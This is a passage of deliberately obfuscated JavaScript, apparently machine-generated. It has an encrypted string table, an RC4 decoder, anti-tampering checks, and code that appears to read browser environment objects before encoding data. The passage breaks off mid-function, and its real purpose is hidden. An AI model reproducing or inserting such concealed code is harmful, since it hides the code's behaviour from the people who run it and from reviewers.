43\x68\x38\x4b\x57\x77\x35\x38\x78\x77\x72\x59\x3d','\x54\x63\x4b\x46\x77\x37\x45\x3d','\x77\x70\x6c\x50\x77\x70\x7a\x44\x6d\x6e\x31\x61\x77\x6f\x68\x7a\x66\x63\x4f\x78\x4b\x4d\x4f\x7a\x77\x72\x73\x61\x64\x63\x4f\x4a\x63\x63\x4b\x2f\x46\x6d\x72\x43\x68\x4d\x4f\x48\x63\x78\x66\x43\x71\x33\x51\x3d','\x77\x35\x73\x69\x77\x72\x2f\x43\x72\x52\x73\x50','\x77\x72\x41\x42\x42\x77\x3d\x3d','\x64\x47\x50\x44\x73\x51\x3d\x3d','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x77\x3d','\x77\x35\x34\x70\x77\x72\x58\x43\x72\x78\x63\x6f\x66\x51\x3d\x3d','\x50\x73\x4b\x32\x77\x36\x30\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x73\x58\x48\x44\x68\x4d\x4b\x4c\x4e\x63\x4b\x6b\x77\x34\x54\x43\x70\x73\x4f\x36\x56\x52\x63\x45\x77\x6f\x76\x44\x6b\x63\x4f\x62\x57\x69\x51\x32\x77\x71\x34\x76\x53\x63\x4b\x77\x4d\x63\x4f\x39\x77\x34\x7a\x43\x73\x4d\x4f\x71\x77\x71\x4d\x68\x77\x72\x51\x3d','\x77\x70\x44\x44\x6a\x4d\x4f\x6b\x77\x72\x78\x67\x77\x71\x59\x3d','\x77\x6f\x63\x42\x53\x67\x3d\x3d','\x4d\x6b\x77\x72','\x77\x72\x63\x68\x45\x4d\x4b\x35\x61\x63\x4f\x36\x5a\x32\x7a\x43\x73\x63\x4f\x6e\x77\x6f\x4d\x3d','\x77\x6f\x64\x6a\x49\x63\x4f\x55\x77\x71\x6b\x57\x77\x36\x6e\x44\x69\x77\x3d\x3d','\x77\x72\x42\x69\x77\x72\x59\x3d','\x77\x71\x4d\x34\x77\x72\x48\x43\x75\x33\x50\x43\x75\x63\x4f\x37\x77\x6f\x58\x43\x75\x58\x41\x3d','\x77\x6f\x39\x71\x77\x71\x78\x41\x42\x6a\x45\x64\x44\x57\x45\x3d','\x53\x56\x45\x58\x77\x6f\x41\x3d','\x4e\x56\x77\x4d\x4f\x6a\x58\x44\x69\x51\x3d\x3d','\x77\x34\x54\x44\x69\x73\x4b\x4f\x51\x41\x3d\x3d','\x4b\x63\x4f\x6c\x64\x38\x4f\x73\x77\x70\x78\x43','\x4c\x63\x4b\x66\x77\x37\x7a\x43\x69\x63\x4b\x69\x55\x44\x41\x3d','\x77\x35\x44\x43\x69\x63\x4b\x77','\x4c\x4d\x4b\x56\x62\x67\x3d\x3d','\x77\x35\x54\x44\x69\x63\x4b\x54','\x43\x73\x4f\x34\x52\x51\x3d\x3d','\x53\x77\x50\x44\x76\x77\x3d\x3d','\x77\x71\x76\x44\x73\x79\x37\x43\x68\x4d\x4b\x6d\x77\x37\x4a\x30\x77\x37\x39\x69\x77\x72\x58\x44\x6c\x4d\x4f\x52\x42\x4d\x4f\x67\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x77\x72\x4d\x79\x77\x70\x54\x43\x70\x6d\x4c\x43\x74\x63\x4f\x42\x77\x70\x73\x3d','\x77\x36\x72\x43\x76\x30\x55\x3d','\x52\x73\x4f\x42\x57\x73\x4f\x35','\x77\x70\x34\x70\x62\x30\x4c\x43\x6b\x51\x54\x44\x72\x57\x74\x31','\x77\x71\x66\x43\x75\x63\x4f\x35\x46\x4d\x4b\x4d\x77\x37\x41\x3d','\x77\x6f\x39\x33\x4f\x63\x4f\x65\x77\x72\x6f\x65\x77\x37\x4c\x44\x69\x68\x2f\x44\x72\x77\x34\x71\x51\x63\x4b\x63\x77\x70\x45\x50','\x77\x71\x6e\x43\x6c\x54\x68\x56\x77\x36\x49\x3d','\x77\x37\x48\x43\x6f\x31\x35\x68\x46\x38\x4f\x4f','\x77\x71\x68\x75\x50\x63\x4b\x67\x77\x36\x37\x43\x69\x73\x4f\x51\x65\x53\x7a\x44\x76\x63\x4f\x56\x64\x77\x46\x77\x4d\x33\x6a\x44\x6a\x41\x3d\x3d','\x77\x70\x39\x43\x77\x6f\x58\x44\x69\x48\x45\x3d','\x77\x6f\x54\x44\x75\x56\x50\x44\x75\x73\x4b\x4b\x77\x71\x72\x43\x6a\x51\x3d\x3d','\x77\x71\x46\x64\x77\x37\x77\x63\x4f\x42\x4c\x44\x70\x58\x30\x38\x77\x71\x37\x43\x71\x54\x78\x46\x77\x71\x6e\x44\x6d\x58\x55\x38\x77\x71\x7a\x43\x71\x6d\x44\x43\x68\x77\x67\x61\x77\x70\x7a\x43\x6e\x73\x4b\x6c\x77\x34\x6b\x3d','\x77\x71\x52\x70\x77\x6f\x34\x6c\x66\x67\x3d\x3d','\x77\x36\x54\x43\x70\x48\x77\x3d','\x77\x71\x4a\x6b\x77\x70\x63\x33\x63\x73\x4b\x75\x77\x35\x51\x3d','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x6b\x4c\x63\x4b\x48\x77\x36\x6e\x44\x74\x53\x4c\x43\x6a\x4d\x4f\x35','\x49\x45\x73\x70\x50\x38\x4f\x4b','\x77\x37\x2f\x44\x6d\x4d\x4f\x43\x77\x71\x4c\x43\x75\x58\x64\x56\x77\x6f\x73\x3d','\x77\x6f\x76\x44\x71\x46\x58\x44\x6e\x63\x4b\x4d\x77\x71\x62\x43\x6e\x4d\x4b\x57\x59\x6e\x50\x44\x6a\x73\x4f\x50\x62\x56\x48\x43\x69\x4d\x4b\x74\x4e\x4d\x4f\x6d\x77\x36\x6b\x3d','\x4e\x63\x4f\x4e\x77\x35\x35\x4a\x77\x37\x63\x3d','\x5a\x38\x4f\x33\x46\x30\x50\x44\x76\x6b\x62\x43\x6d\x48\x48\x44\x6a\x67\x3d\x3d','\x77\x6f\x7a\x44\x68\x63\x4f\x72\x77\x71\x39\x79\x77\x71\x46\x56\x48\x67\x3d\x3d','\x64\x6e\x54\x43\x68\x48\x76\x43\x70\x38\x4b\x44\x77\x35\x72\x43\x70\x32\x4e\x66\x43\x38\x4b\x67\x63\x73\x4b\x75\x44\x38\x4b\x54\x42\x77\x3d\x3d','\x77\x71\x68\x41\x77\x70\x33\x44\x6c\x47\x4a\x52\x77\x6f\x39\x5a\x5a\x38\x4f\x76\x63\x4d\x4f\x7a\x77\x71\x34\x3d','\x77\x6f\x78\x62\x77\x6f\x44\x44\x6a\x6d\x42\x48','\x77\x36\x48\x44\x74\x53\x33\x43\x67\x63\x4b\x68\x77\x36\x6c\x56\x77\x6f\x31\x4c','\x77\x70\x54\x44\x6b\x41\x49\x2b\x77\x70\x6e\x43\x68\x41\x3d\x3d','\x77\x70\x6c\x2f\x49\x38\x4b\x6f\x77\x36\x66\x43\x6e\x38\x4f\x4c\x65\x77\x3d\x3d','\x77\x35\x4a\x44\x4c\x48\x35\x61\x55\x77\x3d\x3d','\x77\x72\x46\x70\x77\x6f\x34\x38\x53\x38\x4b\x6f\x77\x34\x62\x43\x76\x38\x4b\x47\x77\x6f\x31\x4f','\x63\x38\x4f\x36\x42\x30\x6a\x44\x6f\x55\x6f\x3d','\x77\x70\x6e\x44\x6b\x63\x4f\x6a\x77\x71\x68\x67\x77\x72\x30\x3d','\x77\x6f\x4e\x34\x77\x71\x64\x57\x49\x69\x34\x3d','\x57\x45\x77\x4e\x77\x6f\x64\x73\x59\x77\x3d\x3d','\x77\x37\x6e\x44\x6f\x43\x72\x43\x6d\x4d\x4b\x70','\x77\x70\x39\x68\x77\x71\x42\x42\x4d\x79\x55\x3d','\x4b\x38\x4f\x36\x5a\x77\x3d\x3d','\x77\x36\x72\x44\x6a\x4d\x4f\x4b\x77\x71\x58\x43\x71\x32\x73\x3d','\x77\x36\x58\x44\x73\x53\x6e\x43\x69\x38\x4b\x36\x77\x37\x51\x3d','\x77\x72\x6c\x35\x77\x72\x77\x6d\x46\x63\x4f\x71','\x77\x35\x5a\x4d\x49\x48\x35\x42\x54\x51\x4c\x43\x70\x69\x51\x3d','\x77\x6f\x44\x44\x73\x55\x72\x44\x68\x38\x4b\x66\x77\x72\x51\x3d','\x4d\x55\x67\x49\x4d\x44\x6e\x44\x6b\x38\x4f\x74\x77\x36\x6f\x6e\x77\x70\x39\x33\x4a\x41\x3d\x3d','\x77\x37\x50\x44\x71\x43\x62\x43\x6d\x63\x4b\x38\x77\x36\x34\x3d','\x63\x44\x72\x44\x76\x38\x4b\x54\x58\x31\x6f\x6b\x59\x4d\x4b\x72\x46\x44\x30\x3d','\x77\x72\x68\x75\x77\x72\x67\x55\x46\x4d\x4f\x74\x77\x72\x58\x44\x6e\x55\x6e\x43\x67\x41\x59\x44\x77\x70\x4d\x3d','\x77\x72\x64\x77\x77\x6f\x73\x6a\x62\x38\x4b\x7a','\x49\x4d\x4f\x6c\x65\x4d\x4f\x45\x77\x6f\x56\x54\x64\x4d\x4f\x42\x77\x71\x49\x78\x77\x34\x6a\x44\x72\x38\x4f\x33\x54\x4d\x4b\x68\x51\x73\x4f\x43\x77\x35\x62\x43\x6b\x46\x56\x4c\x77\x71\x72\x44\x68\x77\x3d\x3d','\x53\x68\x33\x44\x75\x4d\x4b\x4a\x54\x45\x45\x3d','\x77\x70\x42\x76\x77\x36\x38\x5a\x4f\x68\x33\x44\x75\x47\x63\x6a\x77\x35\x2f\x43\x6b\x42\x52\x31\x77\x70\x48\x44\x6f\x6e\x34\x73\x77\x36\x33\x43\x74\x47\x48\x43\x6a\x42\x30\x3d','\x4d\x6b\x55\x6d\x50\x38\x4f\x43\x4d\x4d\x4f\x6b\x4a\x38\x4f\x75\x44\x63\x4f\x6f\x53\x77\x37\x43\x70\x4d\x4f\x43\x48\x7a\x64\x61\x77\x70\x38\x4c\x77\x34\x4c\x44\x72\x4d\x4f\x46\x77\x37\x4d\x37\x62\x68\x37\x44\x70\x56\x35\x50','\x77\x35\x44\x44\x71\x38\x4f\x55\x77\x72\x50\x43\x76\x58\x78\x56\x77\x6f\x2f\x43\x70\x38\x4f\x66\x77\x37\x51\x38\x77\x71\x63\x64\x77\x72\x67\x70\x77\x35\x59\x7a\x53\x73\x4f\x5a\x61\x41\x3d\x3d','\x77\x71\x62\x43\x72\x73\x4f\x7a\x45\x73\x4b\x56\x77\x36\x62\x43\x74\x7a\x70\x53\x57\x43\x4e\x75\x64\x38\x4f\x50\x54\x63\x4f\x6b\x64\x73\x4b\x48\x77\x37\x33\x44\x70\x47\x4d\x32\x77\x71\x5a\x47\x77\x72\x4c\x44\x6c\x78\x38\x43\x58\x43\x4c\x44\x75\x58\x50\x44\x74\x4d\x4f\x2f\x62\x54\x6e\x43\x69\x51\x3d\x3d','\x43\x73\x4f\x31\x56\x44\x7a\x44\x76\x7a\x7a\x44\x6c\x57\x7a\x43\x71\x54\x48\x44\x72\x4d\x4f\x4c\x46\x73\x4b\x4f\x77\x6f\x51\x4a\x55\x38\x4f\x35\x42\x38\x4f\x34\x77\x6f\x66\x43\x75\x73\x4f\x6e\x77\x71\x67\x5a\x77\x37\x4a\x47\x77\x71\x49\x3d','\x77\x34\x66\x43\x6b\x4d\x4b\x58\x77\x35\x73\x67\x77\x71\x33\x44\x6e\x58\x4c\x43\x6d\x4d\x4f\x59\x77\x36\x42\x46\x4b\x6d\x50\x44\x6e\x77\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4b\x50\x52\x38\x4f\x74\x58\x38\x4f\x74','\x77\x70\x62\x44\x68\x41\x51\x76\x77\x6f\x7a\x43\x6d\x79\x51\x55\x77\x70\x58\x44\x6d\x44\x56\x57\x77\x71\x30\x63','\x4d\x31\x49\x73\x4f\x63\x4f\x62\x4a\x67\x3d\x3d','\x77\x34\x55\x69\x77\x71\x44\x43\x76\x77\x59\x56\x66\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x73\x4b\x58\x77\x35\x6f\x6b\x77\x72\x4c\x43\x67\x43\x7a\x43\x6e\x4d\x4f\x53\x77\x37\x46\x54\x4d\x48\x38\x3d','\x77\x6f\x48\x44\x6d\x67\x51\x75\x77\x6f\x6a\x43\x68\x48\x6b\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x2d4486={'\x50\x46\x56':function _0x168835(_0x262c35,_0xca032f){return _0x262c35(_0xca032f);},'\x59\x70\x74':function _0x1b8042(_0x4e8de8,_0x4dccb3){return _0x4e8de8!==_0x4dccb3;},'\x53\x79\x73':function _0x34ae7c(_0x586430,_0x37b21d){return _0x586430/_0x37b21d;},'\x50\x57\x55':function _0x1a6426(_0x44d391,_0x8fc62e){return _0x44d391===_0x8fc62e;},'\x51\x49\x68':function _0x159bd1(_0x378433,_0x53ce3b){return _0x378433%_0x53ce3b;},'\x5a\x75\x51':function _0x1be350(_0x484d8c,_0x2389da){return _0x484d8c>_0x2389da;},'\x6d\x5a\x73':function _0x466f55(_0x2290e2,_0x2f2098){return _0x2290e2-_0x2f2098;},'\x6d\x79\x75':function _0x1a1cdc(_0x5c1f0d){return _0x5c1f0d();},'\x56\x77\x76':function _0x1baa7e(_0x1c1cf1,_0x4e7e1b){return _0x1c1cf1<_0x4e7e1b;},'\x53\x73\x69':function _0x21411f(_0x4279a5,_0x561abb){return _0x4279a5!==_0x561abb;},'\x45\x44\x74':function _0x55fa6e(_0x26c3c1,_0x16a182){return _0x26c3c1+_0x16a182;},'\x4a\x77\x79':function _0x25599f(_0x6209da,_0x45ffb7){return _0x6209da(_0x45ffb7);},'\x74\x50\x6f':function _0x17e221(_0x14f32a,_0x416437){return _0x14f32a+_0x416437;},'\x6d\x43\x41':function _0x2b9677(_0x5957d4,_0x47689b){return _0x5957d4===_0x47689b;},'\x69\x49\x47':function _0x1334f5(_0x5373f3,_0x328f37){return _0x5373f3(_0x328f37);},'\x70\x68\x79':function _0x1a4ab1(_0x5ba919,_0x5ae67f){return _0x5ba919+_0x5ae67f;},'\x58\x53\x45':function _0x9e8ac8(_0x31a157,_0x4e44b0){return _0x31a157+_0x4e44b0;},'\x49\x64\x58':function _0x27b43f(_0x22ec1a,_0x557db4){return _0x22ec1a(_0x557db4);},'\x77\x4c\x62':function _0x449c21(_0x223b08,_0x105874){return _0x223b08(_0x105874);},'\x7a\x50\x71':function _0x858d96(_0x58389c,_0x1317ad){return _0x58389c+_0x1317ad;},'\x6c\x63\x63':function _0x36709c(_0x4bc627,_0x21a25a){return _0x4bc627===_0x21a25a;},'\x67\x65\x73':function _0x370789(_0xb3b23a,_0x120e5f){return _0xb3b23a==_0x120e5f;},'\x77\x49\x53':function _0x5482a9(_0x1b85a0,_0x38a58b){return _0x1b85a0(_0x38a58b);},'\x64\x66\x6e':function _0x182908(_0x1fb2b2,_0x573d0f){return _0x1fb2b2+_0x573d0f;},'\x4e\x72\x50':function _0x1173aa(_0x3326bc,_0x3f1fb7){return _0x3326bc(_0x3f1fb7);},'\x63\x62\x4c':function _0x11511c(_0x5013ab,_0x2354d1){return _0x5013ab==_0x2354d1;},'\x49\x68\x6a':function _0x36b783(_0x1a91ea,_0x2d55bc){return _0x1a91ea(_0x2d55bc);},'\x70\x52\x50':function _0x4393e2(_0x4056cf,_0x10c751){return _0x4056cf==_0x10c751;},'\x6f\x45\x76':function _0x17c145(_0x15d85d,_0x248c37){return _0x15d85d==_0x248c37;},'\x79\x70\x55':function _0x3e932a(_0xc119ce,_0x4f7bcd){return _0xc119ce!==_0x4f7bcd;},'\x67\x65\x64':function _0x419396(_0x5b0b95,_0x4dc971){return _0x5b0b95==_0x4dc971;},'\x48\x48\x57':function _0x539fe3(_0x3853d7,_0x4a8557){return _0x3853d7!==_0x4a8557;},'\x51\x6d\x6d':function _0x328d95(_0xc12c5,_0x3c6b23){return _0xc12c5-_0x3c6b23;},'\x45\x6a\x43':function _0x1eb734(_0x339968,_0x4e1625){return _0x339968(_0x4e1625);},'\x45\x6d\x63':function _0x3af232(_0x452d8b,_0x52c841){return _0x452d8b+_0x52c841;},'\x6a\x42\x49':function _0x76254d(_0x5a2825,_0x550821){return _0x5a2825(_0x550821);},'\x41\x45\x67':function _0x520435(_0x322306,_0x5ba696){return _0x322306(_0x5ba696);}};var _0x35c8cd=this[_0xf521('0x0', '\x46\x52\x43\x66')];var _0x30876c=_0x35c8cd[_0xf521('0x1', '\x55\x78\x73\x6b')];var _0x599fc6='';var _0x153e54='';if(_0x2d4486[_0xf521('0x2', '\x76\x33\x53\x58')](typeof _0x35c8cd[_0xf521('0x3', '\x5d\x5e\x45\x47')],_0xf521('0x4', '\x77\x59\x55\x32'))){_0x599fc6=_0x35c8cd[_0xf521('0x5', '\x4d\x53\x74\x62')];_0x153e54=_0x599fc6[_0xf521('0x6', '\x46\x52\x43\x66')];}var _0x1145ef=_0x35c8cd[_0xf521('0x7', '\x58\x32\x46\x30')];var _0x4765a0=_0x35c8cd[_0xf521('0x8', '\x48\x68\x30\x31')];var _0x4d9779=new _0x35c8cd[_0xf521('0x9', '\x40\x49\x31\x73')]()[_0xf521('0xa', '\x56\x58\x39\x79')]();var _0x65b060='';function _0xc73849(_0x121c5f){var _0x29ed4d={'\x4f\x59\x6e':function _0x6048d3(_0x4b6dbd,_0x553622){return _0x4b6dbd<_0x553622;},'\x48\x59\x58':function _0x3a5ac4(_0x38910c,_0x2a0835){return _0x38910c>>_0x2a0835;},'\x69\x56\x72':function _0x4b66da(_0x30d053,_0x1cecac){return _0x30d053&_0x1cecac;},'\x51\x4a\x6a':function _0x503f97(_0x3ff0cb,_0x3faf42){return _0x3ff0cb==_0x3faf42;},'\x6a\x4a\x62':function _0x5cf4e2(_0x4dad4f,_0x52925d){return _0x4dad4f>>_0x52925d;},'\x51\x45\x41':function _0x2a325b(_0x5695ea,_0x17a497){return _0x5695ea|_0x17a497;},'\x68\x5a\x54':function _0x49e198(_0x4b0f27,_0x2f8ec6){return _0x4b0f27>>_0x2f8ec6;},'\x65\x4e\x79':function _0x6b2d39(_0x2ff4fa,_0x10454c){return _0x2ff4fa&_0x10454c;},'\x4a\x52\x74':function _0xfbff90(_0x1dc5e2,_0x291139){return _0x1dc5e2==_0x291139;},'\x47\x64\x46':function _0x5603a6(_0x58bfdf,_0x111b83){return _0x58bfdf&_0x111b83;},'\x52\x4b\x4d':function _0xc7ae86(_0x25e85a,_0x5ee4b8){return _0x25e85a<<_0x5ee4b8;},'\x7a\x71\x44':function _0x12fb05(_0x50cb80,_0x3f4c00){return _0x50cb80&_0x3f4c00;},'\x6f\x75\x5a':function _0x562879(_0x48571f,_0xdd421b){return _0x48571f>>_0xdd421b;},'\x64\x6a\x73':function _0x15adf9(_0x368b13,_0x58918c){return _0x368b13&_0x58918c;},'\x50\x4e\x50':function _0x50116c(_0x2e1f7b,_0xff8f69){return _0x2e1f7b|_0xff8f69;},'\x5a\x41\x4c':function _0x43275c(_0x4b0ba0,_0x352fac){return _0x4b0ba0>>_0x352fac;},'\x6b\x54\x4d':function _0x2e4819(_0x4d26c3,_0x517842){return _0x4d26c3&_0x517842;}};var _0x25bfed=_0xf521('0xb', '\x5d\x4f\x44\x47')[_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x7c'),_0x69b7b8=0x0;while(!![]){switch(_0x25bfed[_0x69b7b8++]){case'\x30':return _0x1dbd13;continue;case'\x31':_0x1dbd13='';continue;case'\x32':var _0x1dbd13,_0x164b62,_0x4c2b90;continue;case'\x33':_0x164b62=0x0;continue;case'\x34':while(_0x29ed4d[_0xf521('0xd', 